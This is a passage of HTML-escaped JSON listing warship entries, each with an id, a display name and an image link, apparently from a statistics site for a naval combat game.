(CLM-81)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AlmiranteGrau.jpeg?v=c63c4cc1\&quot;},{\&quot;id\&quot;:\&quot;Amagi\&quot;,\&quot;name\&quot;:\&quot;JS Amagi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Amagi.jpeg?v=da90cee7\&quot;},{\&quot;id\&quot;:\&quot;AmericaLHA6\&quot;,\&quot;name\&quot;:\&quot;USS America (LHA-6)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AmericaLHA6.jpeg?v=489644f3\&quot;},{\&quot;id\&quot;:\&quot;Anchar\&quot;,\&quot;name\&quot;:\&quot;RF Anchar (Project 1199)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Anchar.jpeg?v=5bbf42ca\&quot;},{\&quot;id\&quot;:\&quot;Aquitaine\&quot;,\&quot;name\&quot;:\&quot;FS Aquitaine (D650)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Aquitaine.jpeg?v=c9bef8e5\&quot;},{\&quot;id\&quot;:\&quot;Argonas\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Argonas\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Argonas.jpeg?v=c3722b35\&quot;},{\&quot;id\&quot;:\&quot;ArleighBurke\&quot;,\&quot;name\&quot;:\&quot;USS Arleigh Burke (DDG-51)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ArleighBurke.jpeg?v=75857fe3\&quot;},{\&quot;id\&quot;:\&quot;Ashigara\&quot;,\&quot;name\&quot;:\&quot;JS Ashigara (DDG-178)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ashigara.jpeg?v=a0c169f7\&quot;},{\&quot;id\&quot;:\&quot;BahiaG40\&quot;,\&quot;name\&quot;:\&quot;MB Bahia (G40)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BahiaG40.jpeg?v=b0d6afed\&quot;},{\&quot;id\&quot;:\&quot;Barrakuda\&quot;,\&quot;name\&quot;:\&quot;RF Barrakuda (945)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Barrakuda.jpeg?v=30835346\&quot;},{\&quot;id\&quot;:\&quot;BartiniA2000\&quot;,\&quot;name\&quot;:\&quot;RF Bartini A-2000-7\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BartiniA2000.jpeg?v=87824492\&quot;},{\&quot;id\&quot;:\&quot;Battlecruiser2000\&quot;,\&quot;name\&quot;:\&quot;USS Battlecruiser 2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Battlecruiser2000.jpeg?v=c9e31638\&quot;},{\&quot;id\&quot;:\&quot;Bermuda\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Bermuda\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Bermuda.jpeg?v=f6c1d563\&quot;},{\&quot;id\&quot;:\&quot;BismarckH41V\&quot;,\&quot;name\&quot;:\&quot;FGS Bismarck (H-41V)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BismarckH41V.jpeg?v=8f89efaa\&quot;},{\&quot;id\&quot;:\&quot;BlueShark\&quot;,\&quot;name\&quot;:\&quot;FS Blue Shark\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BlueShark.jpeg?v=0fae6fcf\&quot;},{\&quot;id\&quot;:\&quot;Breeze\&quot;,\&quot;name\&quot;:\&quot;RF Breeze\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Breeze.jpeg?v=3e8c8238\&quot;},{\&quot;id\&quot;:\&quot;CaioDuilio\&quot;,\&quot;name\&quot;:\&quot;IT Caio Duilio\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CaioDuilio.jpeg?v=3bfa3d60\&quot;},{\&quot;id\&quot;:\&quot;Cavour\&quot;,\&quot;name\&quot;:\&quot;IT Cavour\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Cavour.jpeg?v=e7a048f6\&quot;},{\&quot;id\&quot;:\&quot;CGN41Arkansas\&quot;,\&quot;name\&quot;:\&quot;USS Arkansas (CGN-41)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGN41Arkansas.jpeg?v=1dd39ebb\&quot;},{\&quot;id\&quot;:\&quot;CGX21\&quot;,\&quot;name\&quot;:\&quot;USS CG(X)-21\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGX21.jpeg?v=52ad80cb\&quot;},{\&quot;id\&quot;:\&quot;Chengying\&quot;,\&quot;name\&quot;:\&quot;CN Chengying\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chengying.jpeg?v=9a69c9bd\&quot;},{\&quot;id\&quot;:\&quot;Chennai\&quot;,\&quot;name\&quot;:\&quot;INS Chennai (DG-65)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chennai.jpeg?v=94ccf0a3\&quot;},{\&quot;id\&quot;:\&quot;ChiXiao\&quot;,\&quot;name\&quot;:\&quot;CN ChiXiao\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChiXiao.jpeg?v=af4d83b8\&quot;},{\&quot;id\&quot;:\&quot;ChoeHyon\&quot;,\&quot;name\&quot;:\&quot;KPN Choe Hyon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChoeHyon.jpeg?v=a0b24437\&quot;},{\&quot;id\&quot;:\&quot;Columbia\&quot;,\&quot;name\&quot;:\&quot;USS District of Columbia (SSBN-826)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Columbia.jpeg?v=f3033dfe\&quot;},{\&quot;id\&quot;:\&quot;CVX\&quot;,\&quot;name\&quot;:\&quot;ROKS CVX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CVX.jpeg?v=299e5555\&quot;},{\&quot;id\&quot;:\&quot;DCNSEvolved\&quot;,\&quot;name\&quot;:\&quot;FS DCNS Evolved\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DCNSEvolved.jpeg?v=e3abe9e9\&quot;},{\&quot;id\&quot;:\&quot;DDG179\&quot;,\&quot;name\&quot;:\&quot;JS Maya (DDG-179)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG179.jpeg?v=5acfa576\&quot;},{\&quot;id\&quot;:\&quot;DDG203\&quot;,\&quot;name\&quot;:\&quot;CN DDG-203 Kylin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG203.jpeg?v=c4ad8276\&quot;},{\&quot;id\&quot;:\&quot;DDG993\&quot;,\&quot;name\&quot;:\&quot;USS Kidd (DDG-993)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG993.jpeg?v=3278a4a0\&quot;},{\&quot;id\&quot;:\&quot;DDGX\&quot;,\&quot;name\&quot;:\&quot;USS DDG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDGX.jpeg?v=a53bcfed\&quot;},{\&quot;id\&quot;:\&quot;DDR2000\&quot;,\&quot;name\&quot;:\&quot;USS Constitution II (DDR-2000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDR2000.jpeg?v=aa9715df\&quot;},{\&quot;id\&quot;:\&quot;DDX\&quot;,\&quot;name\&quot;:\&quot;IT DDX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDX.jpeg?v=65809971\&quot;},{\&quot;id\&quot;:\&quot;Derzkiy\&quot;,\&quot;name\&quot;:\&quot;RF Derzkiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Derzkiy.jpeg?v=c5526a7a\&quot;},{\&quot;id\&quot;:\&quot;DmitryDonskoy\&quot;,\&quot;name\&quot;:\&quot;RF Dmitry Donskoy (TK-208)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DmitryDonskoy.jpeg?v=96dc8563\&quot;},{\&quot;id\&quot;:\&quot;Duncan\&quot;,\&quot;name\&quot;:\&quot;HMS Duncan (D37)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Duncan.jpeg?v=b884fa80\&quot;},{\&quot;id\&quot;:\&quot;DX125\&quot;,\&quot;name\&quot;:\&quot;CN DX-125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DX125.jpeg?v=587067ba\&quot;},{\&quot;id\&quot;:\&quot;EnterpriseCVN80\&quot;,\&quot;name\&quot;:\&quot;USS Enterprise (CVN-80)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/EnterpriseCVN80.jpeg?v=a5fd41aa\&quot;},{\&quot;id\&quot;:\&quot;F110\&quot;,\&quot;name\&quot;:\&quot;SPS F-110\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F110.jpeg?v=2df35521\&quot;},{\&quot;id\&quot;:\&quot;F123\&quot;,\&quot;name\&quot;:\&quot;FGS F123\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F123.jpeg?v=c0109d09\&quot;},{\&quot;id\&quot;:\&quot;F124\&quot;,\&quot;name\&quot;:\&quot;FGS F124\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F124.jpeg?v=0f71c996\&quot;},{\&quot;id\&quot;:\&quot;F125\&quot;,\&quot;name\&quot;:\&quot;FGS F125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F125.jpeg?v=46deee90\&quot;},{\&quot;id\&quot;:\&quot;F126\&quot;,\&quot;name\&quot;:\&quot;FGS F126\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F126.jpeg?v=5a5967e6\&quot;},{\&quot;id\&quot;:\&quot;F127\&quot;,\&quot;name\&quot;:\&quot;FGS F127\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F127.jpeg?v=40522181\&quot;},{\&quot;id\&quot;:\&quot;Fearless\&quot;,\&quot;name\&quot;:\&quot;HMS Fearless (L170)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fearless.jpeg?v=b5f8d5de\&quot;},{\&quot;id\&quot;:\&quot;FFGX\&quot;,\&quot;name\&quot;:\&quot;USS FFG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFGX.jpeg?v=f95472cb\&quot;},{\&quot;id\&quot;:\&quot;FFXBatchIII\&quot;,\&quot;name\&quot;:\&quot;ROKS Chungnam\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFXBatchIII.jpeg?v=2b2f48da\&quot;},{\&quot;id\&quot;:\&quot;Fletcher\&quot;,\&quot;name\&quot;:\&quot;USS Fletcher (DD-992)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fletcher.jpeg?v=31f47a10\&quot;},{\&quot;id\&quot;:\&quot;Forbin\&quot;,\&quot;name\&quot;:\&quot;FS Forbin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Forbin.jpeg?v=fee7fff8\&quot;},{\&quot;id\&quot;:\&quot;FortWorth\&quot;,\&quot;name\&quot;:\&quot;USS Fort Worth (LCS-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FortWorth.jpeg?v=688566ca\&quot;},{\&quot;id\&quot;:\&quot;FREMMEVO\&quot;,\&quot;name\&quot;:\&quot;IT FREMM-EVO\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FREMMEVO.jpeg?v=ae7110c5\&quot;},{\&quot;id\&quot;:\&quot;GeobukseonII\&quot;,\&quot;name\&quot;:\&quot;ROKS Geobukseon II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeobukseonII.jpeg?v=081ecf46\&quot;},{\&quot;id\&quot;:\&quot;GeraldFord\&quot;,\&quot;name\&quot;:\&quot;USS Gerald R. Ford (CVN-78)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeraldFord.jpeg?v=af890030\&quot;},{\&quot;id\&quot;:\&quot;GhostCommander\&quot;,\&quot;name\&quot;:\&quot;ROKS Ghost Commander\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GhostCommander.jpeg?v=0792d42b\&quot;},{\&quot;id\&quot;:\&quot;GiuseppeGaribaldi\&quot;,\&quot;name\&quot;:\&quot;IT Giuseppe Garibaldi (C-551)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GiuseppeGaribaldi.jpeg?v=f13d9539\&quot;},{\&quot;id\&quot;:\&quot;Golok\&quot;,\&quot;name\&quot;:\&quot;KRI Golok\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Golok.jpeg?v=a98389a9\&quot;},{\&quot;id\&quot;:\&quot;GradSviyajinsk\&quot;,\&quot;name\&quot;:\&quot;RF Grad Sviyazhsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GradSviyajinsk.jpeg?v=0e8ab576\&quot;},{\&quot;id\&quot;:\&quot;Gravely\&quot;,\&quot;name\&quot;:\&quot;USS Gravely (DDG-107)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Gravely.jpeg?v=dd4f16ff\&quot;},{\&quot;id\&quot;:\&quot;Hampshire\&quot;,\&quot;name\&quot;:\&quot;USS New Hampshire (BB-1011)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hampshire.jpeg?v=da73353f\&quot;},{\&quot;id\&quot;:\&quot;Hayabusa\&quot;,\&quot;name\&quot;:\&quot;JS Hayabusa (PG-824)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hayabusa.jpeg?v=169081c1\&quot;},{\&quot;id\&quot;:\&quot;Hexeres\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Hexeres\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hexeres.jpeg?v=ff858aed\&quot;},{\&quot;id\&quot;:\&quot;HMSType83\&quot;,\&quot;name\&quot;:\&quot;HMS Type 83\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/HMSType83.jpeg?v=cba4b924\&quot;},{\&quot;id\&quot;:\&quot;Hobart\&quot;,\&quot;name\&quot;:\&quot;HMAS Hobart (DDGH 39)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hobart.jpeg?v=b3963375\&quot;},{\&quot;id\&quot;:\&quot;Huaqing\&quot;,\&quot;name\&quot;:\&quot;CN Huaqing (BBE-01)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Huaqing.jpeg?v=53df30ac\&quot;},{\&quot;id\&quot;:\&quot;Hurricane\&quot;,\&quot;name\&quot;:\&quot;USS Hurricane (PC-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hurricane.jpeg?v=06d17fb4\&quot;},{\&quot;id\&quot;:\&quot;Hyuga\&quot;,\&quot;name\&quot;:\&quot;JS Hyuga\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hyuga.jpeg?v=f045e8a9\&quot;},{\&quot;id\&quot;:\&quot;Ibuki\&quot;,\&quot;name\&quot;:\&quot;JS Ibuki (ASEV-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ibuki.jpeg?v=1d67e042\&quot;},{\&quot;id\&quot;:\&quot;IFCX260\&quot;,\&quot;name\&quot;:\&quot;KRI IFCX 260\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IFCX260.jpeg?v=10451d8a\&quot;},{\&quot;id\&quot;:\&quot;IndependenceLC2\&quot;,\&quot;name\&quot;:\&quot;USS Independence (LCS-2)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IndependenceLC2.jpeg?v=e1763733\&quot;},{\&quot;id\&quot;:\&quot;Iowa\&quot;,\&quot;name\&quot;:\&quot;USS Iowa (BB-61)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Iowa.jpeg?v=a67d8d19\&quot;},{\&quot;id\&quot;:\&quot;Izanami\&quot;,\&quot;name\&quot;:\&quot;JS Izanami\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izanami.jpeg?v=5e248fe5\&quot;},{\&quot;id\&quot;:\&quot;Izumo\&quot;,\&quot;name\&quot;:\&quot;JS Izumo\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izumo.jpeg?v=ae65dc93\&quot;},{\&quot;id\&quot;:\&quot;JackHLucas\&quot;,\&quot;name\&quot;:\&quot;USS Jack H. Lucas (DDG-125)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JackHLucas.jpeg?v=2f2aed33\&quot;},{\&quot;id\&quot;:\&quot;JeannedArc\&quot;,\&quot;name\&quot;:\&quot;FS Jeanne d&#039;Arc\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JeannedArc.jpeg?v=75c977bf\&quot;},{\&quot;id\&quot;:\&quot;JSS\&quot;,\&quot;name\&quot;:\&quot;ROKS JSS\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JSS.jpeg?v=1760f2f7\&quot;},{\&quot;id\&quot;:\&quot;K239Belgorod\&quot;,\&quot;name\&quot;:\&quot;RF Belgorod (K-329)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/K239Belgorod.jpeg?v=81a32317\&quot;},{\&quot;id\&quot;:\&quot;Katori\&quot;,\&quot;name\&quot;:\&quot;JS Katori\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Katori.jpeg?v=c8f85e19\&quot;},{\&quot;id\&quot;:\&quot;KDDX\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX (KDX-IV)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDX.jpeg?v=bb8c88ae\&quot;},{\&quot;id\&quot;:\&quot;KDDXS\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX-S\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDXS.jpeg?v=1884bedb\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchI\&quot;,\&quot;name\&quot;:\&quot;ROKS Sejong the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchI.jpeg?v=40003d2b\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchII\&quot;,\&quot;name\&quot;:\&quot;ROKS Jeongjo the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchII.jpeg?v=d18a67d9\&quot;},{\&quot;id\&quot;:\&quot;Kerch\&quot;,\&quot;name\&quot;:\&quot;RF Kerch (1134-BM)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kerch.jpeg?v=372710d0\&quot;},{\&quot;id\&quot;:\&quot;Kirov\&quot;,\&quot;name\&quot;:\&quot;RF TARK Kirov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kirov.jpeg?v=d67e9025\&quot;},{\&quot;id\&quot;:\&quot;Kronshtadt\&quot;,\&quot;name\&quot;:\&quot;RF Kronshtadt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kronshtadt.jpeg?v=4e2fcea6\&quot;},{\&quot;id\&quot;:\&quot;Kurama\&quot;,\&quot;name\&quot;:\&quot;JS Kurama (DDH-144)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kurama.jpeg?v=efe0a2b4\&quot;},{\&quot;id\&quot;:\&quot;Kursk\&quot;,\&quot;name\&quot;:\&quot;RF Kursk (K-141)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kursk.jpeg?v=e4d519b3\&quot;},{\&quot;id\&quot;:\&quot;Lider\&quot;,\&quot;name\&quot;:\&quot;RF Lider (Project 23560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Lider.jpeg?v=ddf5d395\&quot;},{\&quot;id\&quot;:\&quot;Liren\&quot;,\&quot;name\&quot;:\&quot;CN Liren\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Liren.jpeg?v=3ab62c8c\&quot;},{\&quot;id\&quot;:\&quot;LongBeach\&quot;,\&quot;name\&quot;:\&quot;USS Long Beach (CGN-9)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LongBeach.jpeg?v=40fad114\&quot;},{\&quot;id\&quot;:\&quot;Loon\&quot;,\&quot;name\&quot;:\&quot;RF Loon (Project-903)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Loon.jpeg?v=757a7575\&quot;},{\&quot;id\&quot;:\&quot;LuigiDurand\&quot;,\&quot;name\&quot;:\&quot;IT Luigi Durand de la Penne (D 560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LuigiDurand.jpeg?v=be2dcf33\&quot;},{\&quot;id\&quot;:\&quot;Martadinata331\&quot;,\&quot;name\&quot;:\&quot;KRI Raden Eddy Martadinata (331)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Martadinata331.jpeg?v=c270002d\&quot;},{\&quot;id\&quot;:\&quot;Massachusetts\&quot;,\&quot;name\&quot;:\&quot;USS Massachusetts (BB-1012)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Massachusetts.jpeg?v=ebaa8971\&quot;},{\&quot;id\&quot;:\&quot;Missouri\&quot;,\&quot;name\&quot;:\&quot;USS Missouri (BB-63)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Missouri.jpeg?v=36617414\&quot;},{\&quot;id\&quot;:\&quot;Mogami\&quot;,\&quot;name\&quot;:\&quot;JS Mogami (FFM-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Mogami.jpeg?v=7ebf5560\&quot;},{\&quot;id\&quot;:\&quot;Monitor\&quot;,\&quot;name\&quot;:\&quot;USS Arsenal Ship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monitor.jpeg?v=5bb2d63c\&quot;},{\&quot;id\&quot;:\&quot;Monsoor\&quot;,\&quot;name\&quot;:\&quot;USS Michael Monsoor (DDG-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monsoor.jpeg?v=69e85fad\&quot;},{\&quot;id\&quot;:\&quot;Montana\&quot;,\&quot;name\&quot;:\&quot;USS Montana (BB-67)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Montana.jpeg?v=0ac5c973\&quot;},{\&quot;id\&quot;:\&quot;Moscow\&quot;,\&quot;name\&quot;:\&quot;RF Moscow\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Moscow.jpeg?v=1b12cc54\&quot;},{\&quot;id\&quot;:\&quot;MusashiAegis\&quot;,\&quot;name\&quot;:\&quot;JS Musashi Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/MusashiAegis.jpeg?v=0e3cabf9\&quot;},{\&quot;id\&quot;:\&quot;Musk\&quot;,\&quot;name\&quot;:\&quot;USS Musk (CVN-X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Musk.jpeg?v=6af31e75\&quot;},{\&quot;id\&quot;:\&quot;Nemesis\&quot;,\&quot;name\&quot;:\&quot;USS Nemesis (CV-02)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nemesis.jpeg?v=7723fa94\&quot;},{\&quot;id\&quot;:\&quot;Nilgiri\&quot;,\&quot;name\&quot;:\&quot;INS Nilgiri (P-17A)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nilgiri.jpeg?v=d3cc2814\&quot;},{\&quot;id\&quot;:\&quot;Nimitz\&quot;,\&quot;name\&quot;:\&quot;USS Nimitz (CVN-68)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nimitz.jpeg?v=a8dc71c5\&quot;},{\&quot;id\&quot;:\&quot;Novorossiysk\&quot;,\&quot;name\&quot;:\&quot;RF Novorossiysk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Novorossiysk.jpeg?v=b008b766\&quot;},{\&quot;id\&quot;:\&quot;OceanAvenger\&quot;,\&quot;name\&quot;:\&quot;FS Ocean Avenger\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/OceanAvenger.jpeg?v=c3ef0fc9\&quot;},{\&quot;id\&quot;:\&quot;Ohio\&quot;,\&quot;name\&quot;:\&quot;USS Ohio (SSBN-726)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ohio.jpeg?v=b41ed492\&quot;},{\&quot;id\&quot;:\&quot;Paladin\&quot;,\&quot;name\&quot;:\&quot;HMS Paladin (D200)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Paladin.jpeg?v=551d8512\&quot;},{\&quot;id\&quot;:\&quot;PANG\&quot;,\&quot;name\&quot;:\&quot;FS PANG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PANG.jpeg?v=541c8967\&quot;},{\&quot;id\&quot;:\&quot;PaoloThaon\&quot;,\&quot;name\&quot;:\&quot;IT Paolo Thaon di Revel (P430)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PaoloThaon.jpeg?v=18e1905d\&quot;},{\&quot;id\&quot;:\&quot;PortRoyal\&quot;,\&quot;name\&quot;:\&quot;USS Port Royal (CG-73)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PortRoyal.jpeg?v=99cb2a99\&quot;},{\&quot;id\&quot;:\&quot;Project1165Svarog\&quot;,\&quot;name\&quot;:\&quot;RF Project 1165 Svarog\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project1165Svarog.jpeg?v=189d54ce\&quot;},{\&quot;id\&quot;:\&quot;Project2145\&quot;,\&quot;name\&quot;:\&quot;RF Project 